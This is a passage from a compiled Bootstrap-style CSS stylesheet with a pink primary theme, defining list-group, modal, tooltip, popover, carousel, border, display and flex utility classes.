.list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #843052;
  background-color: #ffd1e4;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #843052;
  background-color: #ffb8d5;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #843052;
  border-color: #843052;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #284e00;
  background-color: #cde2b8;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #284e00;
  background-color: #c0dba6;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #284e00;
  border-color: #284e00;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #857000;
  background-color: #fff4b8;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #857000;
  background-color: #fff09f;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #857000;
  border-color: #857000;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #0f0f0f;
  background-color: silver;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #0f0f0f;
  background-color: #b3b3b3;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  -o-transition: -o-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease, -o-transform 0.6s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
       -o-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fe5c9d !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #fe297f !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #4c9600 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #326300 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffd800 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ccad00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #1d1d1d !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #040404 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #fe5c9d !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #4c9600 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffd800 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #1d1d1d !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 769px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
